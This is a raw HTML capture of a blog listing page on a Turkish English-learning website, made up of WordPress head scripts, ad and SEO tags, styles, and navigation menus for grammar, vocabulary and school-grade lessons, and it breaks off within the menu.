

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingilizcebankasi.com/blog/page/2/
body_size: 13611
content:
<!DOCTYPE html>

<html lang="tr">

<head>

<meta name="google-site-verification" content="x7hUw9pYnqHA79r83UmBh2fLPOrvLgmv_0w_1awdMrw" />
<meta name="google-site-verification" content="RRGlg_GTc_PkBX1Cf2v-_SKozqrhWkjHfKmFz7fPEmI" />

<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>

<meta charset="UTF-8" />
<meta content='IE=edge' http-equiv='x-ua-compatible'>
<meta content='width=device-width, initial-scale=1' name='viewport'>


<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link href="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/style.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Ubuntu" rel="stylesheet">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">



<link rel="pingback" href="https://ingilizcebankasi.com/xmlrpc.php" />

<link rel="icon" type="image/png" href="https://ingilizcebankasi.com/favicon.ico">


<script src="//code.jquery.com/jquery-1.11.2.min.js"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/js/questions.js"></script>

<html xmlns:fb="http://www.facebook.com/2008/fbml">
<html xmlns:fb="http://www.facebook.com/2008/fbml" dir="ltr" lang="tr-TR">

<meta property="fb:admins" content="10151670684459936" />
<meta property="fb:app_id" content="1536714219941177" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3055760889619304",
          enable_page_level_ads: true
     });
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog &#8211; Sayfa 2 &#8211; İngilizce Bankası</title>
	<link rel="canonical" href="https://ingilizcebankasi.com/blog/page/2/" />
	<link rel="prev" href="https://ingilizcebankasi.com/blog/" />
	<link rel="next" href="https://ingilizcebankasi.com/blog/page/3/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://ingilizcebankasi.com/blog/" />
	<meta property="og:site_name" content="İngilizce Bankası" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ingilizcebankasi.com/blog/","url":"https://ingilizcebankasi.com/blog/page/2/","name":"","isPartOf":{"@id":"https://ingilizcebankasi.com/#website"},"breadcrumb":{"@id":"https://ingilizcebankasi.com/blog/page/2/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://ingilizcebankasi.com/blog/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"","item":"https://ingilizcebankasi.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://ingilizcebankasi.com/#website","url":"https://ingilizcebankasi.com/","name":"İngilizce Bankası","description":"İngilizce Gramer, İngilizce A1-A2 Seviyesi, İngilizce Dersleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ingilizcebankasi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="İngilizce Bankası &raquo; Blog kategori akışı" href="https://ingilizcebankasi.com/blog/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ingilizcebankasi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2dbfedf6a55ad280d7c7761b9fa17ea1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ingilizcebankasi.com/wp-includes/css/dist/block-library/style.min.css?ver=2dbfedf6a55ad280d7c7761b9fa17ea1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://ingilizcebankasi.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ingilizcebankasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ingilizcebankasi.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ingilizcebankasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ingilizcebankasi.com/wp-json/wp/v2/categories/23697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingilizcebankasi.com/xmlrpc.php?rsd" />

<!-- WP-SWFObject 2.4 by unijimpe -->
<script src="https://ingilizcebankasi.com/wp-content/plugins/wp-swfobject/2.0/swfobject.js" type="text/javascript"></script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1764243081"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->

</head>

<body data-rsssl=1 class="col bd">
	
	<div class="col-12 menu-cont d-none d-sm-block">
  <nav class="navbar navbar-expand-lg navbar-light">
    <a class="navbar-brand" href="https://ingilizcebankasi.com"><img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/logo.png" class="img-fluid" style="max-width:170px"></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>

    <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <form action="https://ingilizcebankasi.com" class="form-inline my-2 my-lg-0" id="searchForm" role="search">
        <input type="text" class="form-control mr-sm-2 menu-form" onfocus="if (this.value == 'Tüm içeriklerde arayın') {this.value = '';};" value="Tüm içeriklerde arayın" placeholder="Tüm içeriklerde arayın" name="s" id="s">
      </form>
      <ul class="navbar-nav ml-auto">
        <li class="nav-item">
          <a class="nav-link" href="https://ingilizcebankasi.com/sozluk/tr">SÖZLÜK</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://ingilizcebankasi.com/blog/">BLOG</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://forum.ingilizcebankasi.com/">FORUM</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://ingilizcebankasi.com/hakkimizda/">HAKKIMIZDA</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://ingilizcebankasi.com/iletisim/">İLETİŞİM</a>
        </li>
      </ul>
    </div>
  </nav>
  <ul class="nav nav-tabs">
    <li class="nav-item">
      <a class="nav-link" href="https://ingilizcebankasi.com/ingilizce-dilbilgisi-terimleri/">DİLBİLGİSİ</a>
    </li>
    <li class="nav-item">
      <a class="nav-link" href="https://ingilizcebankasi.com/ingilizce-kelimeler/">KELİMELER</a>
    </li>
    <li class="nav-item">
      <a class="nav-link" href="https://ingilizcebankasi.com/ingilizce-tum-testler/">TESTLER</a>
    </li>
    <li class="nav-item dropdown">
      <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          OKUL İNGİLİZCESİ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="https://ingilizcebankasi.com/2-siniflar/">2.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/3-siniflar/">3.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/4-siniflar/">4.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/5-siniflar/">5.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/6-siniflar/">6.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/7-sinif/">7.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/8-siniflar/">8.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/9-siniflar/">9.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/10-siniflar/">10.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/11-siniflar/">11.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/12-siniflar/">12.Sınıflar</a>
        </div>
    </li>
    <li class="nav-item">
      <a class="nav-link" href="https://ingilizcebankasi.com/ingilizce-hikayeler/">HİKAYELER</a>
    </li>
    <li class="nav-item">
      <a class="nav-link" href="https://ingilizcebankasi.com/ingilizce-videolar/">VİDEOLAR</a>
    </li>
  </ul>
</div>

<script>
function myFunction() {
    var x = document.getElementById("menu-div");
    if (x.style.display === "none") {
        x.style.display = "block";
    } else {
        x.style.display = "none";
    }
}

function myFunction2() {
    var x = document.getElementById("search-div");
    if (x.style.display === "none") {
        x.style.display = "block";
    } else {
        x.style.display = "none";
    }
}
</script>

<div class="col-12 menu-cont d-block d-sm-none" style="margin: 0;padding: 0;">
  <div class="row justify-content-md-center desktop-index-header">
    <div class="col-2">
      <button style="background: transparent;border: none;margin-top: 17px;" onclick="myFunction()" onbeforerender="myFunction()3"><i style="color: #ffffff;" class="fa fa-bars" aria-hidden="true"></i>
      </button>
    </div>
    <div class="col-8">
      <a class="navbar-brand" href="https://ingilizcebankasi.com"><img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/logo.png" class="img-fluid"></a>
    </div>
    <div class="col-2">
      <button style="background: transparent;border: none;margin-top: 17px;" onclick="myFunction2()" onbeforerender="myFunction()4"><i style="color: #ffffff;" class="fas fa-search" aria-hidden="true"></i>
      </button>
    </div>
  </div>
</div>

<div id="menu-div" style="display:none;color: #ffffff;text-align: center;padding: 0;background-color: #404d55;" class="col-12">
  <div class="col-12">
    <div class="col-12" style="padding: 0;">
      <h5 style="font-weight: bold;font-size: 19px;color: gold;">Kelimeler</h5><hr style="border-color: gold;"/>
      <p><a href="https://ingilizcebankasi.com/ingilizce-kelimeler/" style="text-decoration: none;color: #FFFFFF;">İngilizce Kelimeler</a></p>
      <p><a href="https://ingilizcebankasi.com/ingilizce-deyimler-2/" style="text-decoration: none;color: #FFFFFF;">İngilizce Deyimler</a></p>
      <p><a href="https://ingilizcebankasi.com/ingilizce-atasozleri-guzel-sozler/" style="text-decoration: none;color: #FFFFFF;">İngilizce Atasözleri</a></p>
      <p><a href="https://ingilizcebankasi.com/phrasal-verbs/" style="text-decoration: none;color: #FFFFFF;">Phrasal Verbs</a></p>
      <p><a href="https://ingilizcebankasi.com/resimli-kelimeler/" style="text-decoration: none;color: #FFFFFF;">Resimli kelimeler</a></p> 
      <p><a href="https://ingilizcebankasi.com/ingilizce-tekerleme-tongue-twister/" style="text-decoration: none;color: #FFFFFF;">Tekerlemeler</a></p>
      <p><a href="https://ingilizcebankasi.com/fikralar-jokes/" style="text-decoration: none;color: #FFFFFF;">Fıkralar</a></p>

      <h5 style="font-weight: bold;font-size: 19px;margin-top: 60px;color: gold;">Okul İngilizcesi</h5><hr style="border-color: gold;"/>

      <p><a href="https://ingilizcebankasi.com/2-siniflar/" style="text-decoration: none;color: #FFFFFF;">2.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/3-siniflar/" style="text-decoration: none;color: #FFFFFF;">3.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/4-siniflar/" style="text-decoration: none;color: #FFFFFF;">4.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/5-siniflar/" style="text-decoration: none;color: #FFFFFF;">5.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/6-siniflar/" style="text-decoration: none;color: #FFFFFF;">6.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/7-sinif/" style="text-decoration: none;color: #FFFFFF;">7.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/8-siniflar/" style="text-decoration: none;color: #FFFFFF;">8.Sınıflar</a></p>
